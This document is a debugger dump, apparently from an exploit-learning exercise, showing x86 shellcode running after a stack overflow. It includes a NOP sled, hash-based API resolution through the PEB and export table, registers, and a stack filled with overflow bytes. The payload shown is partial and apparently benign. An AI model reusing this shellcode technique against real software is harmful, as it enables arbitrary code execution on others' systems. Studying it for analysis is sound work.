 0013F6E0 90 nop
0013F6E1 90 nop
0013F6E2 90 nop
0013F6E3 90 nop
0013F6E4 FC cld
0013F6E5 68 6A0A381E push 0x1E380A6A
0013F6EA 68 6389D14F push 0x4FD18963
0013F6EF 68 3274910C push 0xC917432
0013F6F4 8BF4 mov esi,esp
0013F6F6 8D7E F4 lea edi,dword ptr ds:[esi-0xC]
0013F6F9 33DB xor ebx,ebx
0013F6FB B7 04 mov bh,0x4
0013F6FD 2BE3 sub esp,ebx
0013F6FF 66:BB 3332 mov bx,0x3233
0013F703 53 push ebx
0013F704 68 75736572 push 0x72657375
0013F709 54 push esp
0013F70A 33D2 xor edx,edx
0013F70C 64:8B5A 30 mov ebx,dword ptr fs:[edx+0x30]
0013F710 8B4B 0C mov ecx,dword ptr ds:[ebx+0xC]
0013F713 8B49 1C mov ecx,dword ptr ds:[ecx+0x1C]
0013F716 8B09 mov ecx,dword ptr ds:[ecx]
0013F718 8B69 08 mov ebp,dword ptr ds:[ecx+0x8]
0013F71B AD lods dword ptr ds:[esi]
0013F71C 3D 6A0A381E cmp eax,0x1E380A6A
0013F721 75 05 jnz short 0013F728
0013F723 95 xchg eax,ebp user32.77D10000
0013F724 FF57 F8 call dword ptr ds:[edi-0x8] kernel32.ExitProcess
0013F727 95 xchg eax,ebp user32.77D10000
0013F728 60 pushad
0013F729 8B45 3C mov eax,dword ptr ss:[ebp+0x3C]
0013F72C 8B4C05 78 mov ecx,dword ptr ss:[ebp+eax+0x78]
0013F730 03CD add ecx,ebp user32.77D10000
0013F732 8B59 20 mov ebx,dword ptr ds:[ecx+0x20]
0013F735 03DD add ebx,ebp user32.77D10000
开始执行shellcode
寄存器 (MMX)
EAX 0013F2BC ASC
ECX 7C801BF6 ke
EDX 000B0001
EBX 00000000
ESP 0013F2AC
EBP 77D10000 use
ESI 0013F6DC
EDI 0013F6D0
EIP 0013F785
C 0 ES 0023 32
P 1 CS 001B 32
A 0 SS 0023 32
Z 1 DS 0023 32
S 0 FS 003B 32
T 0 GS 0000 NU
D 0
O 0 LastErr ER
EFL 00000246 (N
MM0 7C93 3E6F 7
MM1 0000 0000 0
MM2 7C92 EE18 0
MM3 0000 0045 0
MM4 0012 BB8C 0
MM5 0208 008A 0
MM6 8000 0000 0
MM7 8000 0000 0
地址 HEX 数据 ASCII
0013F5FA 5C 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 \.b.b.b.b.b.b.b.
0013F60A 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F61A 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F62A 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F63A 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F64A 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F6DC 7C82385F 返回到
0013F6E0 90909090
0013F6E4 0A6A68FC
0013F6E8 63681E38
0013F6EC 684FD189
0013F6F0 0C917432
0013F6F4 7E8DF48B